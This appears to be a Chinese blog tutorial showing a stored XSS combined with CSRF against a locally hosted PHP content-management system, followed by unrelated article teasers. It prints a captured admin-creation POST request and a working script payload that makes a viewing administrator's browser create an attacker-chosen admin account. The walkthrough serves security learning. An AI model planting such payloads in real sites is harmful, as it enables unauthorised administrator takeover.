xss+csrf项目实例
项目背景:
如下:我们是在一个类似文章管理系统的网站上面发现的该漏洞。我们将其运行在本地的phpstudy集成环境上面。
源码地址下载链接:https://pan.baidu.com/s/1MpnSAq7a_oOcGh4XgPE-2w
提取码:4444

考察内容:
本次实验使用的存储型xss与csrf的联合使用。我们使用这两个漏洞可以使当管理员查看留言板后自动触发,使其自动创建一个管理员账号。本网站并没有使用token值来防止csrf,所以我们才能够利用。
前提:我们是在拥有管理员权限的情况下进行的。
大致流程:
1:分析,发现存储型xss漏洞
2:发现该网站并无token值,可以进行csrf
3:使用js伪造创建管理员的form表单
4:当管理员查看留言板后自动触发xss,创建一个攻击者自己定义的管理员账号。
开始实验:
1:发现存储xss

发现该网站存在一个留言板,其中的内容会存入数据库中,管理员会不定期去查看留言板中的内容。如下:经过测试我们发现当我们将恶意的js代码放到内容板块中存入数据库,当管理员去查看留言信息后就会自动触发js恶意代码:

管理员查看留言板:可以发现自动弹窗了,说明这里存在一个存储型xss。
2:该网站并没有使用token值来防止csrf,接下来我们使用抓包工具burp suite来抓创建管理员的包,需要打开代理设置,指向抓包工具burp suite(这个操作比较简单,不会的可以进行百度):

创建管理员页面:

抓包:

POST /admin/user.action.php HTTP/1.1
Host: cms:1234
Content-Length: 94
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://cms:1234
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36 Edg/126.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://cms:1234/admin/user.add.php?act=add
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: username=admin; userid=1; PHPSESSID=0m903rglk205acbq8ol191q271
Connection: closeact=add&username=2&password=2&password2=2&button=%E6%B7%BB%E5%8A%A0%E7%94%A8%E6%88%B7&userid=0通过对抓到的包分析:我们可以发现该包使用的是POST方式进行提交,将参数提交到/admin/user.action.php进行处理。所以我们就可以根据这个包中的内容进行伪造。
3:使用js伪造创建管理员账号的form表单:
<script>
xmlhttp = new XMLHttpRequest();
xmlhttp.open("post","http://cms:1234/admin/user.action.php",false);
xmlhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");
xmlhttp.send("act=add&username=DJJ&password=123456&password2=123456&button=%E6%B7%BB%E5%8A%A0%E7%94%A8%E6%88%B7&userid=0");
</script>整个js的操作是创建管理员的操作,不过是由js自动触发。
xmlhttp.open:提交地址
xmlhttp.setRequestHeader:post的请求头
xmlhttp.send:post中的参数(创建的账号,密码等)
4:将伪造的恶意js代码上传留言板,当管理员查看留言信息后自动触发,创建一个新的管理员账号。

5:管理员查看留言板,触发存储xss,创建管理员账号。


如下:当我们查看留言板后,在去查看管理员账号信息发现已经自动创建了一个我们定义的管理员账号。

相关文章:

xss+csrf项目实例
项目背景: 如下:我们是在一个类似文章管理系统的网站上面发现的该漏洞。我们将其运行在本地的phpstudy集成环境上面。 源码地址下载链接:https://pan.baidu.com/s/1MpnSAq7a_oOcGh4XgPE-2w 提取码:4444 考察内容: …...

速盾:cdn加速怎么计费?
CDN加速(Content Delivery Network)是一种将内容部署在全球多个节点上,通过就近访问提供服务的技术。它可以加快网站的速度和可靠性,同时减轻源服务器的负载。在使用CDN加速服务时,计费是一个重要的问题,下…...

Vue3 中 props 与 emit 用法
在 Vue3 中,props 和 emit 的用法有所改变,主要的变化在于它们现在都通过 setup 函数来访问和使用。 props: props 用于父组件向子组件传递数据。在 setup 函数中,props 是一个参数,我们可以通过它访问到父组件传入的所有 prop 值…...

【python】如何import 另一个路径下的py文件内容
目录结构: ├─common │ └─config.py └─own_module │ └─run.py问题描述: 如何在run.py 中调用 config.py 中的函数或类? 解决办法: import os import sys # 为了引用自定义模块,可临时将module的绝对路径…...

C/C++ Adaline自适应线性神经网络算法详解及源码
个人名片 🎓作者简介:java领域优质创作者 🌐个人主页:码农阿豪 📞工作室:新空间代码工作室(提供各种软件服务) 💌个人邮箱:[2435024119qq.com] 📱…...

UniApp+Vue3使用Vant-微信小程序组件
第一步:打开创建好的UniappVue3的项目 第二步:下载Vant-Weapp npm i vant/weapp -S --production 第三步:修改目录名称 wxcomponents 必须是wxcomponents 第四步:将下载好的vant中的dist目录剪切到当前wxcomponents目录下 第五…...

python IP 端口 socket tcp 介绍
IP 端口 介绍 1、IP IP地址是分配给网络设备上网使用的数字标签,它能够标识网络中唯一的一台设备 windows环境可以使用 ipconfig 来查看自己的iplinux环境可以使用 ifconfig 来查看自己的ip 2、端口 端口是传输数据的通道,每个操作系统上都有 65535个…...


【动态规划】| 路径问题之最小路径和 力扣64
🎗️ 主页:小夜时雨 🎗️专栏:动态规划 🎗️如何活着,是我找寻的方向 目录 1. 题目解析2. 代码 1. 题目解析 题目链接: https://leetcode.cn/problems/minimum-path-sum/description/ 这道题目和之前一道…...

如何在vector中插入和删除元素?
在C的std::vector中插入和删除元素通常使用其成员函数来完成。以下是如何在std::vector中插入和删除元素的示例: 插入元素 在末尾插入元素:使用push_back函数。 cpp复制代码 #include <vector> int main() { std::vector<int> v; v.push_…...

独具韵味的移动端 UI 风格
独具韵味的移动端 UI 风格...

【SpringBoot】SpringBoot:构建实时聊天应用
文章目录 引言项目初始化添加依赖 配置WebSocket创建WebSocket配置类创建WebSocket处理器 创建前端页面创建聊天页面 测试与部署示例:编写单元测试 部署扩展功能用户身份验证消息持久化群组聊天 结论 引言 随着实时通信技术的快速发展,聊天应用在现代We…...

基于Matlab的车牌识别停车场出入库计时计费管理系统(含GUI界面)【W6】
简介: 在当今城市化进程加快的环境下,停车管理成为了一个日益重要和复杂的问题。城市中的停车资源有限,如何高效利用和管理这些资源,不仅关乎市民出行便利性,也涉及到城市交通拥堵、环境污染等诸多问题的解决。 传统的…...

大众点评js逆向过程(未完)
相关链接 1、控制流平坦化进行AST 解析 AST网址 2、JS进制转换(Function.prototype.call) 1、断点调试mtgsig参数 这里mtgsig已经被拼到url中 2、进入后mtgsig已经计算完, ir he(this[b(4326)], !1), 就是加密函数 
web前端如何设置单元格:深入解析与实用技巧
web前端如何设置单元格:深入解析与实用技巧 在web前端开发中,设置单元格是一个常见且重要的任务。无论是构建数据表格、表单还是其他界面元素,都需要对单元格进行精确的设置和样式调整。那么,web前端究竟如何设置单元格呢&#x…...


龙迅LT9611UXC 2 PORT MIPIDSI/CSI转HDMI 2.1,支持音频IIS/SPDIF输入,支持标准4K60HZ输出
龙迅LT9611UXC描述: LT9611UXC是一个高性能的MIPI DSI/CSI到HDMI2.0转换器。MIPI DSI/CSI输入具有可配置的单端口或双端口,1高速时钟通道和1~4高速数据通道,最大2Gbps/通道,可支持高达16Gbps的总带宽。LT9611UXC支持突发模式DSI视…...

红黑树(C++)
文章目录 写在前面1. 红黑树的概念及性质1. 1 红黑树的概念1. 2 红黑树的性质 2. 红黑树节点的定义3. 红黑树的插入3.1 按照二叉搜索的树规则插入新节点3.2 检测新节点插入后,红黑树的性质是否造到破坏 4.红黑树的删除5.红黑树的验证6.源码 写在前面 在上篇文章中&…...


PyCharm设置不默认打开上次的项目
第一步 第二步 第三步 测试...


Eureka到Nacos迁移实战:解决配置冲突与启动异常
问题:Eureka到Nacos迁移实战:解决配置冲突与启动异常 在进行微服务架构升级,特别是注册中心从Eureka转向Nacos的过程中,我遇到了一个典型的技术挑战。目标是为了减少因配置变更导致的服务重启频率,我决定拥抱Nacos以其…...

k8s 小技巧: 查看 Pod 上运行的容器
目录 1. 示例 Pod 的定义文件2. kubectl describe pod(推荐)3. kubectl get pod3.1 json 格式3.2 yaml 格式 4. 其他操作 1. 示例 Pod 的定义文件 # 文章中所用 pod 的 yaml 定义文件, multi-container.yaml apiVersion: v1 kind: Pod metad…...

【Git】基础操作
初识Git 版本控制的方式: 集中式版本控制工具:版本库是集中存放在中央服务器的,team里每个人work时从中央服务器下载代码,是必须联网才能工作,局域网或者互联网。个人修改之后要提交到中央版本库 例如:SVM和…...

XML Group端口详解
在XML数据映射过程中,经常需要对数据进行分组聚合操作。例如,当处理包含多个物料明细的XML文件时,可能需要将相同物料号的明细归为一组,或对相同物料号的数量进行求和计算。传统实现方式通常需要编写脚本代码,增加了开…...

使用VSCode开发Django指南
使用VSCode开发Django指南 一、概述 Django 是一个高级 Python 框架,专为快速、安全和可扩展的 Web 开发而设计。Django 包含对 URL 路由、页面模板和数据处理的丰富支持。 本文将创建一个简单的 Django 应用,其中包含三个使用通用基本模板的页面。在此…...

Day131 | 灵神 | 回溯算法 | 子集型 子集
Day131 | 灵神 | 回溯算法 | 子集型 子集 78.子集 78. 子集 - 力扣(LeetCode) 思路: 笔者写过很多次这道题了,不想写题解了,大家看灵神讲解吧 回溯算法套路①子集型回溯【基础算法精讲 14】_哔哩哔哩_bilibili 完…...

转转集团旗下首家二手多品类循环仓店“超级转转”开业
6月9日,国内领先的循环经济企业转转集团旗下首家二手多品类循环仓店“超级转转”正式开业。 转转集团创始人兼CEO黄炜、转转循环时尚发起人朱珠、转转集团COO兼红布林CEO胡伟琨、王府井集团副总裁祝捷等出席了开业剪彩仪式。 据「TMT星球」了解,“超级…...

对WWDC 2025 Keynote 内容的预测
借助我们以往对苹果公司发展路径的深入研究经验,以及大语言模型的分析能力,我们系统梳理了多年来苹果 WWDC 主题演讲的规律。在 WWDC 2025 即将揭幕之际,我们让 ChatGPT 对今年的 Keynote 内容进行了一个初步预测,聊作存档。等到明…...

OPENCV形态学基础之二腐蚀
一.腐蚀的原理 (图1) 数学表达式:dst(x,y) erode(src(x,y)) min(x,y)src(xx,yy) 腐蚀也是图像形态学的基本功能之一,腐蚀跟膨胀属于反向操作,膨胀是把图像图像变大,而腐蚀就是把图像变小。腐蚀后的图像变小变暗淡。 腐蚀…...

4. TypeScript 类型推断与类型组合
一、类型推断 (一) 什么是类型推断 TypeScript 的类型推断会根据变量、函数返回值、对象和数组的赋值和使用方式,自动确定它们的类型。 这一特性减少了显式类型注解的需要,在保持类型安全的同时简化了代码。通过分析上下文和初始值,TypeSc…...

从 GreenPlum 到镜舟数据库:杭银消费金融湖仓一体转型实践
作者:吴岐诗,杭银消费金融大数据应用开发工程师 本文整理自杭银消费金融大数据应用开发工程师在StarRocks Summit Asia 2024的分享 引言:融合数据湖与数仓的创新之路 在数字金融时代,数据已成为金融机构的核心竞争力。杭银消费金…...

根目录0xa0属性对应的Ntfs!_SCB中的FileObject是什么时候被建立的----NTFS源代码分析--重要
根目录0xa0属性对应的Ntfs!_SCB中的FileObject是什么时候被建立的 第一部分: 0: kd> g Breakpoint 9 hit Ntfs!ReadIndexBuffer: f7173886 55 push ebp 0: kd> kc # 00 Ntfs!ReadIndexBuffer 01 Ntfs!FindFirstIndexEntry 02 Ntfs!NtfsUpda…...

区块链技术概述
区块链技术是一种去中心化、分布式账本技术,通过密码学、共识机制和智能合约等核心组件,实现数据不可篡改、透明可追溯的系统。 一、核心技术 1. 去中心化 特点:数据存储在网络中的多个节点(计算机),而非…...
